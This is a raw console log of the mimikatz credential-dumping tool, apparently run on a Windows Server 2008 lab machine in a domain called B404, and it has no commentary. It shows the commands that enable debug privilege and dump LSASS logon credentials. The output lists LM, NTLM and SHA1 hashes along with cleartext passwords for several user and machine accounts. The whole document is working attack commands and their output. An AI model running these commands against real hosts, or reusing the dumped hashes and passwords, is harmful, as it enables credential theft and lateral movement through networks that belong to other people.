 mimikatz 2.1.1 x86 (oe.eo)
hostname  -  Displays system local hostname
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 376170 (00000000:0005bd6a)
Session           : Interactive from 1
User Name         : 2k8
Domain            : WEB
Logon Server      : WEB
Logon Time        : 2018/1/3 16:53:53
SID               : S-1-5-21-869886553-3389538476-776925583-1001
msv :
[00000002] Primary
* Username : 2k8
* Domain   : WEB
* LM       : ac804745ee68ebea19f10a933d4868dc
* NTLM     : dac3a2930fc196001f3aeab959748448
* SHA1     : 0140a63a0e5e448258c58bba4f8606f5c66a1ceb
tspkg :
* Username : 2k8
* Domain   : WEB
* Password : Admin1234
wdigest :
* Username : 2k8
* Domain   : WEB
* Password : Admin1234
kerberos :
* Username : 2k8
* Domain   : WEB
* Password : Admin1234
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEB$
Domain            : B404
Logon Server      : (null)
Logon Time        : 2018/1/3 16:48:39
SID               : S-1-5-20
msv :
[00000002] Primary
* Username : WEB$
* Domain   : B404
* NTLM     : 4a891a7a8b5efd5a804990330a0308f3
* SHA1     : c46aebe8ebc374c12b167ee3c8fbeaf0ec0776f9
tspkg :
wdigest :
* Username : WEB$
* Domain   : B404
* Password : $wq=Ao&31<H^NR9LkcfomH\CFxu/KCy4saIBk_IL QLa"<%\vs41=\%Vp]
.c5(Nsr^F`Y<XR#E!g'l%$;)c]bP!40:uAhibVoc@Ri.T<*m3!>u&y5IPup*:D
kerberos :
* Username : web$
* Domain   : b404.com
* Password : $wq=Ao&31<H^NR9LkcfomH\CFxu/KCy4saIBk_IL QLa"<%\vs41=\%Vp]
.c5(Nsr^F`Y<XR#E!g'l%$;)c]bP!40:uAhibVoc@Ri.T<*m3!>u&y5IPup*:D
ssp :
credman :
Authentication Id : 0 ; 1140691 (00000000:001167d3)
Session           : Interactive from 1
User Name         : win2k8
Domain            : B404
Logon Server      : DC
Logon Time        : 2018/1/5 15:34:08
SID               : S-1-5-21-869886553-3389538476-776925583-1000
msv :
[00000002] Primary
* Username : win2k8
* Domain   : B404
* LM       : f0d412bd764ffe81aad3b435b51404ee
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
* Username : win2k8
* Domain   : B404
* Password : admin
wdigest :
* Username : win2k8
* Domain   : B404
* Password : admin